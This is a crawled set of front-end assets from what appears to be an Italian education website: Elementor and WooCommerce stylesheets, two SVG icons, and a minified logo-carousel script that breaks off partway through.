);font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-23804 .elementor-element.elementor-element-23b5422 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-23804 .elementor-element.elementor-element-35962069 > .elementor-container{max-width:1240px;}.elementor-23804 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-54ff55bf > .elementor-element-populated{padding:0px 20px 0px 020px;}.elementor-23804 .elementor-element.elementor-element-da10e9a{font-family:"Lato", Sans-serif;font-weight:400;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li a{font-family:"Lato", Sans-serif;font-size:35px;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li{border-radius:0px 0px 0 0;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Lato", Sans-serif;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Lato", Sans-serif;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-a440634 > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-a440634{margin-top:40px;margin-bottom:40px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-cab41e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-4282d62 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-3f00b6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3f00b6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23804 .elementor-element.elementor-element-9d44e4a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-6ce1362{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-6ce1362.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-6ce1362.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-6ce1362.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-0988a46{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0988a46.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0988a46.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-0988a46.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-021bdc9{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-021bdc9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-021bdc9.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-021bdc9.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-f27ab09{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f27ab09.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f27ab09.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-f27ab09.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-0f87b8c{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0f87b8c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0f87b8c.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-0f87b8c.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-30755371:not(.elementor-motion-effects-element-type-background), .elementor-23804 .elementor-element.elementor-element-30755371 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-23804 .elementor-element.elementor-element-30755371{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;padding:100px 100px 100px 100px;}.elementor-23804 .elementor-element.elementor-element-30755371 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23804 .elementor-element.elementor-element-88ddc79{text-align:justify;}.elementor-23804 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-88ddc79 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:4;}:is( .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);}:is( .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 0px / -2);margin-right:calc( 0px / -2);width:calc(100% + 0px);}.elementor-23804 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li{width:10px;height:10px;margin-left:calc( 10px/2 );margin-right:calc( 10px/2 );background:#CDC9C9;}.elementor-23804 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li:hover{background:var( --e-global-color-primary );}.elementor-23804 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li.slick-active{background:var( --e-global-color-primary );}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-95f08b7 .elementor-button{font-family:"Lato", Sans-serif;font-size:18px;font-weight:700;line-height:44px;fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );border-style:none;border-radius:0px 0px 0px 0px;padding:0px 40px 0px 40px;}.elementor-23804 .elementor-element.elementor-element-95f08b7 .elementor-button:hover, .elementor-23804 .elementor-element.elementor-element-95f08b7 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-23804 .elementor-element.elementor-element-58d622b{padding:100px 100px 100px 100px;}.elementor-23804 .elementor-element.elementor-element-4bbb07e:not(.elementor-motion-effects-element-type-background), .elementor-23804 .elementor-element.elementor-element-4bbb07e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-23804 .elementor-element.elementor-element-4bbb07e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-50px;padding:50px 0px 50px 0px;}.elementor-23804 .elementor-element.elementor-element-4bbb07e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23804 .elementor-element.elementor-element-3780b9c{text-align:center;}.elementor-23804 .elementor-element.elementor-element-3780b9c .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}body.elementor-page-23804:not(.elementor-motion-effects-element-type-background), body.elementor-page-23804 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-23804 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-23804 .elementor-element.elementor-element-7bf23870{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-4282d62 .elementor-heading-title{font-size:32px;}.elementor-23804 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-23804 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{font-size:48px;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-58d622b{padding:20px 20px 20px 20px;}.elementor-23804 .elementor-element.elementor-element-3780b9c .elementor-heading-title{font-size:48px;}}@media(max-width:767px){.elementor-23804 .elementor-element.elementor-element-8e7f38f{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-b2cccb7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-23804 .elementor-element.elementor-element-7bf23870{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-7f01e5b img{width:100%;max-width:100%;}.elementor-23804 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-54ff55bf{width:100%;}.elementor-23804 .elementor-element.elementor-element-54ff55bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e{width:100%;max-width:100%;}.elementor-23804 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-23804 .elementor-element.elementor-element-58d622b{padding:20px 0px 20px 0px;}.elementor-23804 .elementor-element.elementor-element-3780b9c{text-align:left;}}@media(min-width:768px){.elementor-23804 .elementor-element.elementor-element-6fed9861{width:59.332%;}.elementor-23804 .elementor-element.elementor-element-43dfdc39{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23804 .elementor-element.elementor-element-6fed9861{width:50%;}.elementor-23804 .elementor-element.elementor-element-43dfdc39{width:50%;}}/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-19b43745 */.woocommerce div.product form.cart {
    display: block !important;
}

.woocommerce div.product form.cart .basic-switch-woocommerce-deposits {
    /* display: none; */
}

.woocommerce div.product form.cart .deposit-option #deposit-suffix {
    display: none;
}

.woocommerce div.product form.cart .deposit-option {
    margin: 10px;
    display: block;
}

.woocommerce div.product.elementor .quantity + .button {
    margin-left: 0px;
}

.elementor-widget-wc-add-to-cart .quantity input,
.woocommerce div.product.elementor .quantity input {
    height: 44px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-abfee67 */.fbrev-widget-title {
    font-size: 16px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-45959.css?ver=1738591679
body_size: 410
content:
.elementor-45959 .elementor-element.elementor-element-c95f267{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-45959 .elementor-element.elementor-element-c95f267 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45959 .elementor-element.elementor-element-d866f23:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-45959 .elementor-element.elementor-element-d866f23 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-45959 .elementor-element.elementor-element-d866f23 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-45959 .elementor-element.elementor-element-d866f23 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45959 .elementor-element.elementor-element-d7d913c .jet-listing-dynamic-link__link{align-self:flex-start;flex-direction:row;}.elementor-45959 .elementor-element.elementor-element-d7d913c .jet-listing-dynamic-link__icon{order:1;}.elementor-45959 .elementor-element.elementor-element-a8bf88b{text-align:center;}.elementor-45959 .elementor-element.elementor-element-a8bf88b img{width:100%;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field__content{color:var( --e-global-color-a8846a3 );font-family:"Lato", Sans-serif;font-size:20px;font-weight:900;line-height:1.2em;text-align:left;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:100%;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:100%;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field.display-multiline, .elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{border-style:none;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-45959 .elementor-element.elementor-element-46a739c{padding:0px 15px 15px 15px;}.elementor-45959 .elementor-element.elementor-element-364354d > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-45959 .elementor-element.elementor-element-364354d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45959 .elementor-element.elementor-element-365ceb8 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-45959 .elementor-element.elementor-element-365ceb8 .elementor-icon-box-title, .elementor-45959 .elementor-element.elementor-element-365ceb8 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-45959 .elementor-element.elementor-element-1d5c9a5 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-45959 .elementor-element.elementor-element-1d5c9a5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-45959 .elementor-element.elementor-element-1d5c9a5.elementor-view-framed .elementor-icon, .elementor-45959 .elementor-element.elementor-element-1d5c9a5.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-45959 .elementor-element.elementor-element-1d5c9a5 .elementor-icon-box-title, .elementor-45959 .elementor-element.elementor-element-1d5c9a5 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-45959 .elementor-element.elementor-element-a95b840 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-45959 .elementor-element.elementor-element-a95b840.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-45959 .elementor-element.elementor-element-a95b840.elementor-view-framed .elementor-icon, .elementor-45959 .elementor-element.elementor-element-a95b840.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-45959 .elementor-element.elementor-element-a95b840 .elementor-icon-box-title, .elementor-45959 .elementor-element.elementor-element-a95b840 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.jet-listing-item.single-jet-engine.elementor-page-45959 > .elementor{width:462px;margin-left:auto;margin-right:auto;}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8
body_size: 15
content:

			.woocommerce-tabs ul.tabs > li {
				color:  !important;
				background-color:  !important;
				background-image: url('');
				background-size: contain;
				background-repeat: repeat;
			}
			.woocommerce-tabs ul.tabs li.active a,
			.woocommerce-tabs ul.tabs li a {
				color:  !important;
			}
			
			.woocommerce-product-gallery {
				opacity: 1 !important;
			}
			
				.woocommerce-tabs ul.tabs {
					width: 20%;
					float: left;
					height: 100% !important;
				}

				.woocommerce-tabs ul.tabs > li {
					width: 100%;
					display: block;
				}

				.woocommerce-tabs .wc-tab {
					width: 80%;
					padding: 0 20px;
					float: left;
				}
				.woocommerce-tabs:after {
				    content: "";
				    display: table;
				    clear: both;
				}

				@media(max-width:768px) {
					.woocommerce-tabs ul.tabs, .woocommerce-tabs .wc-tab {
						width: 100%;
						float: none;
					}
				}
				

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-51485.css?ver=1738591681
body_size: -9
content:
.elementor-51485 .elementor-element.elementor-element-ceca203{padding:0px 0px 0px 0px;}.elementor-51485 .elementor-element.elementor-element-66545f2{text-align:justify;}.elementor-51485 .elementor-element.elementor-element-66545f2 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-51485 .elementor-element.elementor-element-66545f2 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-lc-logo{border-style:none;padding:10px 5px 10px 5px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-lc-logo img{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullet{height:10px;width:10px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullet-active{background:var( --e-global-color-primary );}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullets{padding:30px 0px 0px 0px;}.elementor-51485 .elementor-element.elementor-element-d90c905 > .elementor-widget-container{padding:10px 10px 10px 10px;}@media(max-width:1024px){.elementor-51485 .elementor-element.elementor-element-ceca203{padding:20px 20px 20px 20px;}.elementor-51485 .elementor-element.elementor-element-66545f2 .elementor-heading-title{font-size:48px;}}@media(max-width:767px){.elementor-51485 .elementor-element.elementor-element-ceca203{padding:20px 0px 20px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-2528.css?ver=1738591681
body_size: -310
content:
.elementor-2528 .elementor-element.elementor-element-2f4dc46 .eael-wpforms label.wpforms-error{display:block !important;}.elementor-2528 .elementor-element.elementor-element-2f4dc46 .eael-wpforms input.wpforms-error, .elementor-2528 .elementor-element.elementor-element-2f4dc46 .eael-wpforms textarea.wpforms-error{border-width:1px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_linguistiche.svg
body_size: 84
content:
<svg xmlns="http://www.w3.org/2000/svg" width="136.628" height="136.917" viewBox="0 0 136.628 136.917"><g id="certificazioni_linguistiche_1" transform="translate(5.362 2.544)"><path id="Tracciato_162" data-name="Tracciato 162" d="M128.025,55.728A59.111,59.111,0,1,0,10.09,63.948a58.259,58.259,0,0,0,8.8,27.108L1.52,127.492l36.436-17.373a57.269,57.269,0,0,0,10.027,4.955" transform="translate(0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><g id="Raggruppa_220" data-name="Raggruppa 220" transform="translate(58.243 43.019)"><path id="Tracciato_163" data-name="Tracciato 163" d="M37.484,60.447A26.234,26.234,0,1,0,11.25,34.214,26.2,26.2,0,0,0,37.484,60.447Z" transform="translate(-11.25 -7.98)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_164" data-name="Tracciato 164" d="M17.585,16.531a2.215,2.215,0,0,1,0-4.431" transform="translate(8.648 11.918)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_165" data-name="Tracciato 165" d="M15.75,16.531a2.215,2.215,0,0,0,0-4.431" transform="translate(10.484 11.918)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_166" data-name="Tracciato 166" d="M43.771,16.24,48.9,52.617,30.77,42.882,12.64,52.617,17.77,16.24" transform="translate(-4.537 31.913)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg
body_size: 58
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.536" height="24.4" viewBox="0 0 21.536 24.4">
  <g id="desktop-computer" transform="translate(-1.264 0.2)">
    <path id="Tracciato_41" data-name="Tracciato 41" d="M3.8.8H20.3a1.469,1.469,0,0,1,1.5,1.5V12.8a1.469,1.469,0,0,1-1.5,1.5H3.8a1.469,1.469,0,0,1-1.5-1.5V2.2C2.2,2.2,2.2.8,3.8.8" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_42" data-name="Tracciato 42" d="M20.8,22.3a.715.715,0,0,1-.5.9H4a.849.849,0,0,1-.8-.7v-.2l1.1-4.5a.858.858,0,0,1,.7-.6H18.8a.73.73,0,0,1,.7.6Z" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_43" data-name="Tracciato 43" d="M2.2,11.2H21.7" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_44" data-name="Tracciato 44" d="M6.8,20.2H8.3" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_45" data-name="Tracciato 45" d="M15.8,20.2h1.5" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_46" data-name="Tracciato 46" d="M11.2,20.2h1.5" fill="none" stroke="#0148e2" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.js?ver=1753206183
body_size: 1209
content:
!function(e){var t={};function a(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=e,a.c=t,a.d=function(e,t,o){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(a.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)a.d(o,n,function(t){return e[t]}.bind(null,n));return o},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=18)}({18:function(e,t){var a=function(e,t){var a=i("items_tablet",e),n=i("items_mobile",e),r=e.find(".eael-logo-carousel").eq(0),d=void 0!==r.data("items")?r.data("items"):3,l=void 0!==a?a:3,s=void 0!==n?n:3,u=void 0!==r.data("margin")?r.data("margin"):10,c=void 0!==r.data("margin-tablet")?r.data("margin-tablet"):10,p=void 0!==r.data("margin-mobile")?r.data("margin-mobile"):10,f=void 0!==r.data("effect")?r.data("effect"):"slide",v=void 0!==r.data("speed")?r.data("speed"):400,b=void 0!==r.data("autoplay")?r.data("autoplay"):999999,g=void 0!==r.data("loop")?r.data("loop"):0,m=void 0!==r.data("grab-cursor")?r.data("grab-cursor"):0,w=void 0!==r.data("pagination")?r.data("pagination"):".swiper-pagination",y=void 0!==r.data("arrow-next")?r.data("arrow-next"):".swiper-button-next",k=void 0!==r.data("arrow-prev")?r.data("arrow-prev"):".swiper-button-prev",h=void 0!==r.data("pause-on-hover")?r.data("pause-on-hover"):"",_={direction:"horizontal",speed:v,effect:f,grabCursor:m,paginationClickable:!0,autoHeight:!0,loop:g,observer:!0,observeParents:!0,autoplay:{delay:b},pagination:{el:w,clickable:!0},navigation:{nextEl:y,prevEl:k}};if("slide"===f||"coverflow"===f)if("string"==typeof localize.el_breakpoints)_.breakpoints={1024:{slidesPerView:d,spaceBetween:u},768:{slidesPerView:l,spaceBetween:c},320:{slidesPerView:s,spaceBetween:p}};else{var P={},x={},S=0,j=localize.el_breakpoints.widescreen.is_enabled?localize.el_breakpoints.widescreen.value-1:4800;P[S]={breakpoint:0,slidesPerView:0,spaceBetween:0},S++,localize.el_breakpoints.desktop={is_enabled:!0,value:j},t.each(["mobile","mobile_extra","tablet","tablet_extra","laptop","desktop","widescreen"],(function(t,a){var o=localize.el_breakpoints[a];if(o.is_enabled){var 